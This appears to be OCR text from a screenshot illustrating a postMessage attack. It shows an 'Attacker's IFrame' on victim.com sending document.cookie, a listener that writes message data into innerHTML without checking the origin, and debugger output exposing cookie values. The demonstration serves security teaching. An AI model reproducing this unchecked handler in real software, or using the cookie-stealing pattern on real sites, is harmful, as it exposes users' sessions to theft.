 victim.com/postmessage/postMessage_client.html
Google
Embed me on a different origin
Ready to receive data...
Attacker's IFrame
"" + document.cookie
Send to server
Victim
Console HTML CSS Script DOM Net Cookies
Use #<number> to go to line
all postMessage_server.html receiveMessage
Watch Stack Breakpoints
New watch expression...
8 window.addEventListener("message", receiveMessage, false);
9
10 function doClick() {
11 parent.postMessage("Message sent from " + location.host, "ht
12 }
13
14 var debug = document.getElementById("debug");
15 function receiveMessage(event) {
16 debug.innerHTML += "Data: " + event.data + "\n Origin: " + e
17 parent.postMessage("alert(1)", event.origin);
18 }
19 </script>
20
21 </body>
22 </html>
23
this Window postMessage_server.html
event message origin=http://victim.com,
data=popunder=yes; popundr=yes;
setover18=1
NONE 0
data "popunder=yes; popundr=yes;
setover18=1"
defaultPrevented false
lastEventId ""
origin "http://victim.com"
source Window postMessage_client.html
initMessageEvent initMessageEvent()